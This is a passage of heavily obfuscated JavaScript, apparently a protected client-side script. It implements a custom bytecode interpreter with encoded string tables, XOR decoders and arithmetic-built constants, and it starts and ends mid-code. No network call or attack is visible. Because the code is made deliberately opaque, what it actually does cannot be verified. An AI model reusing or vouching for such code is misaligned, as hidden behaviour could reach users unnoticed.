XO()+IH("\x61\x66\x61\x39\x36\x36\x37")+3;}function BN(){return PK.apply(this,[vD,arguments]);}function Q4(a,b,c){return a.substr(b,c);}function PK(JS,VJ){var WJ=PK;switch(JS){case qB:{var Fx=VJ[zE];Fx[Fx[Nx](b4)]=function(){this[mN].push(JH(this[PO](),this[PO]()));};JQ(RF,[Fx]);}break;case rS:{var CL=VJ[zE];CL[CL[Nx](r4)]=function(){this[mN].push(r(this[PO](),this[PO]()));};PK(qB,[CL]);}break;case Zz:{var bJ=VJ[zE];bJ[bJ[Nx](rF)]=function(){var bL=this[Cz]();var j=this[Cz]();var kP=this[hF]();var Im=mK.call(this[bF]);var Hm=this[MN];this[mN].push(function(...Xm){var Xz=bJ[MN];bL?bJ[MN]=Hm:bJ[MN]=bJ[mB](this);var bz=dF(Xm.length,j);bJ[X4]=zQ(bz,wB);while(hD(bz++,SS)){Xm.push(undefined);}for(let NJ of Xm.reverse()){bJ[mN].push(bJ[mB](NJ));}zO.call(bJ[bF],Im);var Dz=bJ[Um][kD.j];bJ[tQ](kD.j,kP);bJ[mN].push(Xm.length);bJ[Mx]();var kE=bJ[PO]();while(nK(--bz,SS)){bJ[mN].pop();}bJ[tQ](kD.j,Dz);bJ[MN]=Xz;return kE;});};PK(rS,[bJ]);}break;case UD:{var QJ=VJ[zE];QJ[QJ[Nx](U)]=function(){this[mN].push(gS(this[PO](),this[PO]()));};PK(Zz,[QJ]);}break;case EN:{var FE=VJ[zE];FE[FE[Nx](IQ)]=function(){this[mN].push(this[lO]());};PK(UD,[FE]);}break;case YS:{var TD=VJ[zE];TD[TD[Nx](YD)]=function(){this[mN].push(this[hF]());};PK(EN,[TD]);}break;case LF:{var GS=VJ[zE];GS[GS[Nx](ON)]=function(){var fz=this[Cz]();var XB=this[Cz]();var GK=this[Cz]();var vx=this[PO]();var gx=[];for(var nx=SS;hD(nx,GK);++nx){switch(this[mN].pop()){case SS:gx.push(this[PO]());break;case wB:var KL=this[PO]();for(var vK of KL.reverse()){gx.push(vK);}break;default:throw new Error(DH()[FJ(SO)](SO,HE(ZH),RO));}}var W=vx.apply(this[MN].X,gx.reverse());fz&&this[mN].push(this[mB](W));};PK(YS,[GS]);}break;case vD:{var dH=VJ[zE];dH[dH[Nx](rP)]=function(){this[mN].push(OS(this[PO](),this[PO]()));};PK(LF,[dH]);}break;case zz:{var wF=VJ[zE];wF[wF[Nx](FP)]=function(){this[mN].push(this[mB](undefined));};PK(vD,[wF]);}break;case FS:{var n=VJ[zE];n[n[Nx](k)]=function(){this[mN].push(this[bN](this[lO]()));};PK(zz,[n]);}break;}}function lJ(a,b){return a.charCodeAt(b);}function Jm(zm,tO){return zm|tO;}function gN(){if(this["TL"]<IH(this["PJ"]))this.PP=QK;else this.PP=fK;}function TO(){return nm.apply(this,[lz,arguments]);}function PD(){return pH.apply(this,[Zz,arguments]);}function cN(){return ["K3A7D","\x00","P4c;M72\x40c~cbT==h&<n\x3ft` v","O:_Yr\f\b0C!]K&O\fA","m:FO;\vRB%BL5^J^!DA)V1C]=R\n!\x00W VGr\x00E%K:","42Ticn,\f!"];}function VN(){return JQ.apply(this,[zz,arguments]);}var dQ;function OP(){return nm.apply(this,[qP,arguments]);}function SB(){return PK.apply(this,[UD,arguments]);}var zO;function cF(US,q4){return US<=q4;}function fO(){return JQ.apply(this,[FS,arguments]);}function Sz(){return Lx.apply(this,[qE,arguments]);}function D(){return JK(QO(),690210);}function IH(a){return a.length;}function DH(){var CB={};DH=function(){return CB;};return CB;}function Fm(){return nm.apply(this,[T4,arguments]);}function m4(){this["vS"]=this["vS"]<<13|this["vS"]>>>19;this.PP=Vx;}function bx(){return PK.apply(this,[zz,arguments]);}function gz(a,b,c){return a.indexOf(b,c);}function hm(){return PK.apply(this,[rS,arguments]);}function OE(){return KB.apply(this,[qB,arguments]);}function qH(){return PK.apply(this,[EN,arguments]);}function M(){var QD=['CS','hL','cE','G4','qJ','Mm','wN','QH','bK'];M=function(){return QD;};return QD;}function XO(){return gz(`${xL()[n4(SS)]}`,"0x"+"\x61\x66\x61\x39\x36\x36\x37");}var AF;function rD(){return Lx.apply(this,[YS,arguments]);}function g4(){this["vS"]=(this["vS"]&0xffff)*0x85ebca6b+(((this["vS"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.PP=Vz;}function mH(){return Q4(`${xL()[n4(SS)]}`,0,XO());}function tH(){return this;}var d;function AJ(){return PK.apply(this,[LF,arguments]);}var gE;function dS(){return gz(`${xL()[n4(SS)]}`,";",XO());}function pE(){this["vS"]^=this["BQ"];this.PP=m4;}function qS(){return JQ.apply(this,[gK,arguments]);}function dD(){return PK.apply(this,[qB,arguments]);}function UE(){return Lx.apply(this,[PB,arguments]);}function NP(){return Lx.apply(this,[gO,arguments]);}function gH(){var AE={};gH=function(){return AE;};return AE;}function d4(){this["vS"]^=this["vS"]>>>16;this.PP=g4;}var Cx;var BB,zL,xD,Tm,YS,h,l,zE,PS,BO,AS;function NH(){return JQ.apply(this,[LF,arguments]);}function Dx(){return pH.apply(this,[vD,arguments]);}function OO(){this["vS"]^=this["vS"]>>>16;this.PP=tH;}function xx(){return JQ.apply(this,[Qz,arguments]);}function YN(){return PK.apply(this,[FS,arguments]);}function lD(){return KB.apply(this,[Wx,arguments]);}function Sx(){PL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);SS=0;xL()[n4(SS)]=KvpgMRwHmj;if(typeof window!=='undefined'){gE=window;}else if(typeof global!=='undefined'){gE=global;}else{gE=this;}}function KD(){return CQ.apply(this,[Wx,arguments]);}function gS(hJ,UF){return hJ!==UF;}function HB(){return nm.apply(this,[YP,arguments]);}function vB(){return nm.apply(this,[JE,arguments]);}function zQ(Gz,vN){return Gz+vN;}function XE(){return nm.apply(this,[wK,arguments]);}function Ax(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Vz(){this["vS"]^=this["vS"]>>>13;this.PP=RB;}function mJ(){this["vS"]=(this["v"]&0xffff)+0x6b64+(((this["v"]>>>16)+0xe654&0xffff)<<16);this.PP=WD;}function KQ(fE,FQ){var IJ=KQ;switch(fE){case BB:{var sB=FQ[zE];var zP=FQ[Tm];var JL=FQ[BB];var pB=XP[LH];var UN=zQ([],[]);var xH=XP[sB];for(var J=dF(xH.length,wB);sS(J,SS);J--){var P=Hz(zQ(zQ(J,zP),jN()),pB.length);var tF=kS(xH,J);var qL=kS(pB,P);UN+=cS(V,[Jm(t4(FK(tF),qL),t4(FK(qL),tF))]);}return cS(sF,[UN]);}break;case h:{var GD=FQ[zE];var lK=zQ([],[]);var KS=dF(GD.length,wB);if(sS(KS,SS)){do{lK+=GD[KS];KS--;}while(sS(KS,SS));}return lK;}break;case JE:{var sK=FQ[zE];Sm.YB=KQ(h,[sK]);while(hD(Sm.YB.length,HS))Sm.YB+=Sm.YB;}break;case LF:{DK=function(jB){return KQ.apply(this,[JE,arguments]);};cS(hO,[HE(ZK),MK,PH,lE]);}break;case zE:{var mE=FQ[zE];var QE=FQ[Tm];var GE=ND[nL];var b=zQ([],[]);var dP=ND[mE];var kQ=dF(dP.length,wB);if(sS(kQ,SS)){do{var VK=Hz(zQ(zQ(kQ,QE),jN()),GE.length);var IP=kS(dP,kQ);var NB=kS(GE,VK);b+=cS(V,[t4(Jm(FK(IP),FK(NB)),Jm(IP,NB))]);kQ--;}while(sS(kQ,SS));}return CQ(YP,[b]);}break;case Zz:{var p=FQ[zE];var NE=zQ([],[]);var Nm=dF(p.length,wB);if(sS(Nm,SS)){do{NE+=p[Nm];Nm--;}while(sS(Nm,SS));}return NE;}break;case sF:{var Kz=FQ[zE];AF.tE=KQ(Zz,[Kz]);while(hD(AF.tE.length,IB))AF.tE+=AF.tE;}break;case Wx:{AB=function(QS){return KQ.apply(this,[sF,arguments]);};AF(FO,HE(A4),lx);}break;case qB:{var kO=FQ[zE];var rJ=zQ([],[]);var JD=dF(kO.length,wB);while(sS(JD,SS)){rJ+=kO[JD];JD--;}return rJ;}break;case YF:{var UO=FQ[zE];Zm.zH=KQ(qB,[UO]);while(hD(Zm.zH.length,Zx))Zm.zH+=Zm.zH;}break;}}function LQ(){return ["","k","K","W","}s\n\x00/+>Ff3Y1\x07\t]px*f\x0060","Z4JlJ*\x40A","#)U","_",";C]\'\x07:R\x40!"];}var Vm;var P4;function KB(cz,I4){var XQ=KB;switch(cz){case J4:{d=function(zx){this[mN]=[zx[MN].X];};AF=function(cJ,jH,YJ){return KQ.apply(this,[BB,arguments]);};P4=function(Bz,Hx){return KB.apply(this,[JB,arguments]);};WB=function(vJ,O){return KB.apply(this,[JE,arguments]);};DK=function(){return KQ.apply(this,[LF,arguments]);};FH=function(){this[mN][this[mN].length]={};};f4=function(){this[mN].pop();};mK=function(){return [...this[mN]];};zO=function(B){return KB.apply(this,[ZP,arguments]);};CO=function(){this[mN]=[];};Zm=function(CK,jQ){return KQ.apply(this,[zE,arguments]);};AB=function(){return KQ.apply(this,[Wx,arguments]);};DS=function(){return CQ.apply(this,[LF,arguments]);};Cx=function(bB,UK,pK){return KB.apply(this,[wK,arguments]);};CQ(qB,[]);sP=Ax();Vm=LQ();cS.call(this,ZP,[M()]);XP=cN();CQ.call(this,TQ,[M()]);ND=IK();CQ.call(this,Wx,[M()]);dQ=cS(qP,[['IX','LkA','A5S','ASLL4SSSSSS','ASLX4SSSSSS'],RQ({})]);kD={j:dQ[SS],s:dQ[wB],P:dQ[LH]};;D4=class D4 {constructor(){this[Um]=[];this[mQ]=[];this[mN]=[];this[X4]=SS;pH(HO,[this]);this[gH()[nB(AQ)](Px,HE(PQ))]=Cx;}};return D4;}break;case JB:{var Bz=I4[zE];var Hx=I4[Tm];return this[mN][dF(this[mN].length,wB)][Bz]=Hx;}break;case JE:{var vJ=I4[zE];var O=I4[Tm];for(var jP of [...this[mN]].reverse()){if(nN(vJ,jP)){return O[bH](jP,vJ);}}throw gH()[nB(Ym)].call(null,FO,HE(jF));}break;case ZP:{var B=I4[zE];if(EQ(this[mN].length,SS))this[mN]=Object.assign(this[mN],B);}break;case wK:{var bB=I4[zE];var UK=I4[Tm];var pK=I4[BB];this[mQ]=this[HL](UK,pK);this[MN]=this[mB](bB);this[bF]=new d(this);this[tQ](kD.j,SS);try{while(hD(this[Um][kD.j],this[mQ].length)){var RJ=this[Cz]();this[RJ](this);}}catch(AO){}}break;case HO:{var AL=I4[zE];AL[AL[Nx](h4)]=function(){var vO=this[Cz]();var LS=AL[hF]();if(RQ(this[PO](vO))){this[tQ](kD.j,LS);}};}break;case zL:{var zS=I4[zE];zS[zS[Nx](xO)]=function(){this[mN].push(Jm(this[PO](),this[PO]()));};KB(HO,[zS]);}break;case qB:{var c=I4[zE];c[c[Nx](X4)]=function(){this[mN]=[];CO.call(this[bF]);this[tQ](kD.j,this[mQ].length);};KB(zL,[c]);}break;case CF:{var qD=I4[zE];qD[qD[Nx](HP)]=function(){this[LH](this[mN].pop(),this[PO](),this[Cz]());};KB(qB,[qD]);}break;case Wx:{var dL=I4[zE];dL[dL[Nx](sO)]=function(){var NN=this[Cz]();var DL=dL[hF]();if(this[PO](NN)){this[tQ](kD.j,DL);}};KB(CF,[dL]);}break;}}function jN(){var MD;MD=OH()-D();return jN=function(){return MD;},MD;}function wD(){return PK.apply(this,[YS,arguments]);}function BE(){BO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],l=+ ! +[]+! +[]+! +[],Tm=+ ! +[],PS=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],AS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zE=+[],YS=+ ! +[]+! +[]+! +[]+! +[]+! +[],h=[+ ! +[]]+[+[]]-[],zL=! +[]+! +[]+! +[]+! +[],BB=! +[]+! +[],xD=[+ ! +[]]+[+[]]-+ ! +[];}function LN(){return pH.apply(this,[BO,arguments]);}function sS(XF,ZE){return XF>=ZE;}function Sm(){return cS.apply(this,[hO,arguments]);}function bO(){return CQ.apply(this,[TQ,arguments]);}function VD(){return KB.apply(this,[HO,arguments]);}function LE(){return Lx.apply(this,[Tm,arguments]);}function XH(){return cS.apply(this,[ZP,arguments]);}var kD;function JK(PJ,pm){var DN={PJ:PJ,vS:pm,hK:0,TL:0,PP:QK};while(!DN.PP());return DN["vS"]>>>0;}function vE(){return nm.apply(this,[kF,arguments]);}function G(){return Q4(`${xL()[n4(SS)]}`,dS()+1);}function vF(){return Lx.apply(this,[V,arguments]);}function WK(){return Lx.apply(this,[lz,arguments]);}function nN(pF,VQ){return pF in VQ;}0xafa9667,2954434928;function nm(BK,Jx){var JJ=nm;switch(BK){case lz:{var cx=Jx[zE];cx[cx[Nx](pP)]=function(){var I=[];var MH=this[mN].pop();var GB=dF(this[mN].length,wB);for(var Q=SS;hD(Q,MH);++Q){I.push(this[pS](this[mN][GB--]));}this[LH](xL()[n4(nL)](NS,AQ,m,km),I);};PK(FS,[cx]);}break;case qP:{var bQ=Jx[zE];bQ[bQ[Nx](HQ)]=function(){var fx=[];var XL=this[Cz]();while(XL--){switch(this[mN].pop()){case SS:fx.push(this[PO]());break;case wB:var QF=this[PO]();for(var CP of QF){fx.push(CP);}break;}}this[mN].push(this[JO](fx));};nm(lz,[bQ]);}break;case kF:{var cH=Jx[zE];cH[cH[Nx](cO)]=function(){this[mN].push(this[Cz]());};nm(qP,[cH]);}break;case cL:{var MP=Jx[zE];MP[MP[Nx](zK)]=function(){var lH=this[Cz]();var OJ=this[PO]();var Pm=this[PO]();var UJ=this[bH](Pm,OJ);if(RQ(lH)){var XN=this;var xE={get(w){XN[MN]=w;return Pm;}};this[MN]=new Proxy(this[MN],xE);}this[mN].push(UJ);};nm(kF,[MP]);}break;case wK:{var LO=Jx[zE];LO[LO[Nx](HH)]=function(){this[mN].push(dF(this[PO](),this[PO]()));};nm(cL,[LO]);}break;case T4:{var tB=Jx[zE];tB[tB[Nx](DF)]=function(){this[mN].push(nN(this[PO](),this[PO]()));};nm(wK,[tB]);}break;case Zz:{var M4=Jx[zE];M4[M4[Nx](f)]=function(){this[mN].push(E4(this[PO](),this[PO]()));};nm(T4,[M4]);}break;case YP:{var WL=Jx[zE];WL[WL[Nx](qN)]=function(){this[mN].push(EQ(this[PO](),this[PO]()));};nm(Zz,[WL]);}break;case zE:{var lm=Jx[zE];lm[lm[Nx](YH)]=function(){this[mN].push(r(HE(wB),this[PO]()));};nm(YP,[lm]);}break;case JE:{var fH=Jx[zE];fH[fH[Nx](qK)]=function(){f4.call(this[bF]);};nm(zE,[fH]);}break;}}return KB.call(this,J4);function dO(){if([10,13,32].includes(this["BQ"]))this.PP=xm;else this.PP=EO;}function CQ(NF,Cm){var hP=CQ;switch(NF){case LF:{DS=function(mS){return KQ.apply(this,[YF,arguments]);};Zm.call(null,SO,HE(Ex));}break;case CH:{var tJ=Cm[zE];var bE=Cm[Tm];var TE=xL()[n4(MK)](HE(EH),SS,WP,RQ({}));for(var kK=SS;hD(kK,tJ[xL()[n4(FO)].apply(null,[dB,nL,SO,ZS])]);kK=zQ(kK,wB)){var Kx=tJ[gH()[nB(SO)].call(null,wB,C)](kK);var XK=bE[Kx];TE+=XK;}return TE;}break;case CF:{var AK={'\x34':DH()[FJ(SS)].call(null,wB,HE(rO),ZN),'\x35':gH()[nB(SS)](MK,HE(kx)),'\x41':xL()[n4(SS)].call(null,HE(nO),wB,RQ(RQ([])),FL),'\x49':gH()[nB(wB)](LH,HE(Ox)),'\x4c':xL()[n4(wB)](EB,LH,RO,RQ(RQ(SS))),'\x53':xL()[n4(LH)].apply(null,[DD,Ym,IB,YH]),'\x58':xL()[n4(SO)](vP,SO,IB,RQ({})),'\x6b':gH()[nB(LH)](Fz,HE(Mz))};return function(GO){return CQ(CH,[GO,AK]);};}break;case Wx:{var gJ=Cm[zE];DS(gJ[SS]);for(var BF=SS;hD(BF,gJ.length);++BF){gH()[gJ[BF]]=function(){var BJ=gJ[BF];return function(F4,BL){var j4=Zm.call(null,F4,BL);gH()[BJ]=function(){return j4;};return j4;};}();}}break;case TQ:{var YK=Cm[zE];AB(YK[SS]);var dN=SS;while(hD(dN,YK.length)){DH()[YK[dN]]=function(){var IN=YK[dN];return function(rB,R4,TK){var jS=AF.call(null,rB,R4,mN);DH()[IN]=function(){return jS;};return jS;};}();++dN;}}break;case AS:{var Tz=Cm[zE];var Gx=Cm[Tm];var tx=Cm[BB];var Qx=Cm[l];var K=zQ([],[]);var KO=Hz(zQ(Tz,jN()),k);var N=Vm[Gx];var wx=SS;if(hD(wx,N.length)){do{var qO=kS(N,wx);var fm=kS(Sm.YB,KO++);K+=cS(V,[t4(FK(t4(qO,fm)),Jm(qO,fm))]);wx++;}while(hD(wx,N.length));}return K;}break;case RF:{var sQ=Cm[zE];Sm=function(cQ,wz,LD,zF){return CQ.apply(this,[AS,arguments]);};return DK(sQ);}break;case qB:{wB=+ ! ![];LH=wB+wB;SO=wB+LH;SS=+[];MK=SO+wB;FO=MK*LH-SO*wB;nL=FO+MK-SO;Ym=FO*SO-MK+LH-nL;AQ=wB*Ym-FO+nL;Px=wB*FO*SO-nL;rO=SO+nL*AQ-LH+Px;ZN=nL*LH*Ym;Fz=MK-wB+Px-LH;mN=nL+AQ*wB+Fz+Px;h4=Ym*Px+mN-MK+AQ;kx=MK*wB+mN+nL*h4;nO=h4*SO+Px*FO;FL=Px+nL+FO-Fz+LH;Ox=mN*Px-Ym-SO+MK;EB=mN*AQ-Fz*nL+FO;RO=AQ+nL*MK+mN+SO;DD=Px+mN*nL-MK*AQ;IB=FO+Px*AQ-Fz;YH=FO+Ym*Fz+nL+AQ;vP=Px*AQ+SO*Ym;Mz=nL+Ym+Fz*mN*LH;EH=FO+LH+Px+h4*nL;WP=wB+SO-MK+Ym+Fz;dB=nL+FO-SO+mN;ZS=Ym*wB+Fz+mN*LH;C=SO*Fz-MK+nL*mN;jF=nL+FO*mN*MK;HS=Fz-AQ+nL*Px;TF=Px*nL*SO+h4-FO;EP=LH-Ym+Fz*mN-Px;RH=LH+nL*Fz*AQ-Ym;YL=Px*Fz+mN*Ym+AQ;ZK=TF-EP+RH+YL;PH=MK+LH*Fz+wB+FO;lE=SO*MK+mN+AQ-wB;Bm=Px*Ym*nL*LH-SO;qx=h4*LH+FO-Fz-MK;k=Ym+FO+Px+Fz-SO;ZH=AQ+mN*MK+SO*h4;Ix=LH+wB+AQ+Fz-nL;A4=Ym*h4+Px*SO*LH;lx=Px-wB+Ym*AQ+Fz;zK=mN+AQ+Ym+SO+Px;cK=Fz+nL+AQ*mN-h4;HQ=Px*MK*wB+SO;dK=Fz+mN+Px*nL+wB;WQ=Ym*h4-MK+nL-mN;HL=Fz+SO-Px+LH+Ym;PQ=nL*h4+FO*Px*SO;Zx=LH*MK+FO*Ym+AQ;Ex=h4*Ym+Px*SO+Fz;MN=FO+nL+mN*Ym+wB;bH=Px*nL*LH-wB-AQ;Nx=Fz*mN-h4+LH*AQ;Cz=nL*mN-SO-MK-Ym;hF=AQ*LH+Px-wB;PO=mN*LH-SO+AQ*Fz;tQ=MK*nL+LH*h4-SO;xO=Ym+MK+h4*wB;X4=h4+MK+FO*wB*LH;bF=SO+AQ*nL+Fz-MK;mQ=SO-AQ+Ym*mN+nL;HP=LH+Ym+h4+Fz-SO;sO=h4+Ym+Px+FO*wB;sz=Px+Fz+h4+FO*wB;jJ=FO-Px+AQ*nL-Fz;Oz=h4-nL+Px*MK*wB;Yz=mN*FO-Px;Um=h4*LH+mN-MK+Px;Mx=Px*LH+AQ+Ym*FO;mB=AQ*FO-LH-nL;ED=wB-Px+h4+Fz*Ym;ME=Ym*AQ+mN*SO+Fz;lO=Px*mN-AQ-wB-h4;RN=mN+h4+Px*Ym-SO;ZL=Ym+Fz*LH*AQ+mN;jK=MK-wB+LH*h4;YE=AQ*mN-Px*nL;b4=FO*Fz*MK+Px*LH;r4=Px*SO*wB*AQ+MK;rF=FO*nL+LH*wB*h4;U=Px+wB-MK+mN*Ym;IQ=SO*nL-wB+mN*Ym;YD=mN*nL-SO+Ym*AQ;ON=Fz+wB+FO*LH-SO;rP=Px+MK+AQ-LH;FP=LH*SO+FO+wB+Fz;bN=Ym*mN+FO-wB;pP=FO*Px-LH+wB-nL;pS=MK*Fz-nL+FO+Px;NS=LH*mN-SO+AQ+MK;m=Fz*nL+mN+SO-FO;km=wB*MK-Ym+SO*mN;JO=LH*AQ+SO*wB+Ym;cO=nL+AQ+Fz+Ym*FO;HH=SO*Px-FO+AQ*nL;DF=Fz*Px-nL-Ym;f=Fz*Px-SO-wB-AQ;qN=nL+AQ*FO+mN+Ym;qK=Px+AQ*Fz-SO+MK;mP=SO-LH+wB+Px*Fz;SK=Px-Ym+AQ*mN-Fz;FF=MK+SO*FO-Fz+Ym;bP=Fz*MK*Px-h4-mN;TN=Ym*nL*wB*LH-MK;AP=mN-LH+FO+Fz-wB;Iz=Fz*nL-SO*FO+AQ;dm=LH+MK*AQ+Fz;tK=Ym+mN-Px+nL*AQ;rK=Fz+LH-MK+SO*Ym;A=h4*LH-FO-SO+Ym;}break;case Z4:{var Xx=Cm[zE];var tN=Cm[Tm];var Ez=zQ([],[]);var U4=Hz(zQ(tN,jN()),Ix);var lP=ND[Xx];var ZD=SS;if(hD(ZD,lP.length)){do{var z4=kS(lP,ZD);var c4=kS(Zm.zH,U4++);Ez+=cS(V,[t4(Jm(FK(z4),FK(c4)),Jm(z4,c4))]);ZD++;}while(hD(ZD,lP.length));}return Ez;}break;case YP:{var UP=Cm[zE];Zm=function(K4,WS){return CQ.apply(this,[Z4,arguments]);};return DS(UP);}break;}}function pQ(){return JQ.apply(this,[h,arguments]);}function CJ(){return nm.apply(this,[cL,arguments]);}function hD(EK,RE){return EK<RE;}function EQ(PF,VS){return PF===VS;}var f4;function hx(){return pH.apply(this,[rx,arguments]);}function OL(){return Lx.apply(this,[jL,arguments]);}function kN(){return JQ.apply(this,[kF,arguments]);}function jz(){return nm.apply(this,[Zz,arguments]);}function Rm(){return pH.apply(this,[HO,arguments]);}function E4(IS,lB){return IS/lB;}}();FG={};U5=nH;tC=function(Eg){return ZM.apply(this,[L9,arguments]);}([function(YM,gR){return ZM.apply(this,[ZS,arguments]);},function(MC,RM,p8){'use strict';return Df.apply(this,[Td,arguments]);}]);}break;case xS:{U5=fd;qR(sh,[]);Bv=qR(fS,[]);l5(c6,[gl()]);N2=x5(db,[]);x5(p3,[]);}break;case OV:{vI=kE();tl=g2();gf();YN=Up();l5.call(this,OO,[Mj()]);ng=NR();U5-=wD;}break;case Z6:{Mv=function(){return qR.apply(this,[TH,arguments]);};U5+=VX;pM=function(){return qR.apply(this,[GG,arguments]);};YI=function(){return qR.apply(this,[DH,arguments]);};q2=function(){return qR.apply(this,[O3,arguments]);};Op=function(kN,fv){return qR.apply(this,[VS,arguments]);};tI=function(){return qR.apply(this,[FV,arguments]);};qR(XL,[]);jN();}break;case GG:{U5+=Wb;kv.tG=Y8[Vf];qR.call(this,N7,[eS1_xor_0_memo_array_init()]);return '';}break;case XH:{var ZI=OC[JH];var BR=lB;for(var Dp=lB;bj(Dp,ZI.length);++Dp){var j5=rv(ZI,Dp);if(bj(j5,Tb)||N5(j5,O0))BR=Lk(BR,RZ);}return BR;}break;case JL:{DM.KG=rp[WA];x5.call(this,XL,[eS1_xor_1_memo_array_init()]);return '';}break;case bd:{return LA.pop(),NN=SR[bf],NN;}break;case pL:{var rg=OC[JH];var tv=lB;for(var tf=lB;bj(tf,rg.length);++tf){var gv=rv(rg,tf);if(bj(gv,Tb)||N5(gv,O0))tv=Lk(tv,RZ);}return tv;}break;case PH:{var rE;U5-=BX;return LA.pop(),rE=Pj,rE;}break;case c6:{var Ug=OC[JH];U5=Eh;var IE=lB;for(var pI=lB;bj(pI,Ug.length);++pI){var dJ=rv(Ug,pI);if(bj(dJ,Tb)||N5(dJ,O0))IE=Lk(IE,RZ);}return IE;}break;case PQ:{U5=Eh;LA.pop();}break;case x9:{Op.RX=YN[z5];l5.call(this,OO,[eS1_xor_4_memo_array_init()]);return '';}break;case Kb:{U5+=wd;Av[bW()[sF(P4)](qv,WA,NF,Sn)]=function(rN){return ZM.apply(this,[OO,arguments]);};}break;case Eb:{var JI=OC[JH];var d5=lB;for(var kJ=lB;bj(kJ,JI.length);++kJ){var Hl=rv(JI,kJ);if(bj(Hl,Tb)||N5(Hl,O0))d5=Lk(d5,RZ);}U5+=Pb;return d5;}break;case Td:{Tv.OL=ng[tU];l5.call(this,QG,[eS1_xor_3_memo_array_init()]);return '';}break;case cL:{var Tp=OC;LA.push(fR);U5+=mD;var Dl=Tp[lB];for(var MR=RZ;bj(MR,Tp[TB()[Jq(lB)].call(null,Y6,pB,tU)]);MR+=jW){Dl[Tp[MR]]=Tp[Lk(MR,RZ)];}LA.pop();}break;case S3:{var J5={};LA.push(UI);Av[TB()[Jq(fm)].call(null,jT,YE,VW)]=Eg;U5+=pL;Av[TB()[Jq(Oq)].call(null,Kk,V1,tK([]))]=J5;}break;case DL:{LA.push(bB);var dw={};var lp=OC;U5+=K7;for(var Q5=lB;bj(Q5,lp[Fq(typeof TB()[Jq(rz)],Lk('',[][[]]))?TB()[Jq(RZ)](TR,cj,fE):TB()[Jq(lB)](qI,pB,VZ)]);Q5+=jW)dw[lp[Q5]]=lp[Lk(Q5,RZ)];var Ww;return LA.pop(),Ww=dw,Ww;}break;case BV:{wR.KX=XM[tA];U5=Eh;l5.call(this,qX,[eS1_xor_2_memo_array_init()]);return '';}break;case pG:{U5=PH;for(var rM=RZ;bj(rM,OC[TB()[Jq(lB)].call(null,QA,pB,pF)]);rM++){var zE=OC[rM];if(vT(zE,null)&&vT(zE,undefined)){for(var rl in zE){if(h9[bW()[sF(VW)](dj,WK,Yl,wU)][Z4()[gF(fm)](mq,XB)][qt()[C4(P4)](pZ,Ln)].call(zE,rl)){Pj[rl]=zE[rl];}}}}}break;case Gb:{U5+=f0;var jl=OC[JH];var PN=lB;for(var E8=lB;bj(E8,jl.length);++E8){var Sx=rv(jl,E8);if(bj(Sx,Tb)||N5(Sx,O0))PN=Lk(PN,RZ);}return PN;}break;case hd:{U5=Eh;var Lx=OC[JH];var lN=lB;for(var zj=lB;bj(zj,Lx.length);++zj){var Lg=rv(Lx,zj);if(bj(Lg,Tb)||N5(Lg,O0))lN=Lk(lN,RZ);}return lN;}break;case z9:{U5+=p9;Av[mA()[Vt(lB)](Fx,Fk,Rq,RZ,FK,YA)]=function(ll,sj,pE){LA.push(pg);if(tK(Av[TB()[Jq(k4)](f9,g4,UT)](ll,sj))){h9[bW()[sF(VW)].call(null,fN,gU,Yl,fA)][TB()[Jq(Fk)].apply(null,[jR,Xq,ZZ])](ll,sj,ZM(DL,[Fq(typeof TB()[Jq(Dk)],Lk('',[][[]]))?TB()[Jq(RZ)](xE,DN,vF):TB()[Jq(rA)](Qw,sg,GA),tK(tK(Td)),vT(typeof TB()[Jq(OK)],Lk([],[][[]]))?TB()[Jq(Sk)].call(null,HF,wn,bz):TB()[Jq(RZ)].apply(null,[zN,z8,Gk]),pE]));}LA.pop();};}break;case OO:{var rN=OC[JH];LA.push(hp);if(vT(typeof h9[vU()[SZ(lB)](z5,bI,wB,KZ)],TB()[Jq(NG)].call(null,mR,ff,V4))&&h9[vU()[SZ(lB)](z5,bI,OK,KZ)][TB()[Jq(Fz)](T2,JR,Sk)]){h9[bW()[sF(VW)](bE,tK(tK([])),Yl,VW)][TB()[Jq(Fk)](qx,Xq,tK([]))](rN,h9[vU()[SZ(lB)].call(null,z5,bI,Dk,KZ)][TB()[Jq(Fz)](T2,JR,tt)],ZM(DL,[Fq(typeof TB()[Jq(Sk)],Lk('',[][[]]))?TB()[Jq(RZ)](fx,pN,tK(tK(RZ))):TB()[Jq(fq)](EC,TN,OK),qt()[C4(VW)](OJ,Yp)]));}U5+=kV;h9[bW()[sF(VW)].call(null,bE,CK,Yl,Xz)][TB()[Jq(Fk)].call(null,qx,Xq,Gk)](rN,bW()[sF(fm)].apply(null,[QI,tK(tK([])),lE,tK(tK(lB))]),ZM(DL,[vT(typeof TB()[Jq(jW)],Lk([],[][[]]))?TB()[Jq(fq)](EC,TN,sg):TB()[Jq(RZ)].apply(null,[sI,gC,tK([])]),tK(tK({}))]));LA.pop();}break;case Fd:{var OR=OC[JH];var PK=OC[Td];U5=Eh;var FJ;LA.push(CC);return FJ=h9[bW()[sF(VW)].apply(null,[xR,CK,Yl,VZ])][Z4()[gF(fm)](VY,XB)][qt()[C4(P4)](lj,Ln)].call(OR,PK),LA.pop(),FJ;}break;case L9:{U5=SL;var Eg=OC[JH];}break;case vH:{var cC=OC[JH];var b8=OC[Td];U5-=E0;LA.push(Lp);if(Fq(cC,null)||Fq(cC,undefined)){throw new (h9[bW()[sF(Sk)].apply(null,[tY,gU,dI,fm])])(qt()[C4(fm)].apply(null,[Y3,vG]));}var Pj=h9[vT(typeof bW()[sF(Oq)],'undefined')?bW()[sF(VW)](dj,zm,Yl,KZ):bW()[sF(Dk)].call(null,L8,tK({}),UC,p4)](cC);}break;case QD:{U5-=ID;var U8=OC[JH];LA.push(wJ);this[vT(typeof qt()[C4(RZ)],'undefined')?qt()[C4(Oq)].apply(null,[Qm,Xg]):qt()[C4(jW)](hB,Nx)]=U8;LA.pop();}break;case dQ:{U5+=zD;var w2=function(U8){return ZM.apply(this,[QD,arguments]);};LA.push(OT);if(Fq(typeof h9[Z4()[gF(Sk)](J2,k4)],Z4()[gF(rA)](Tz,UT))){var 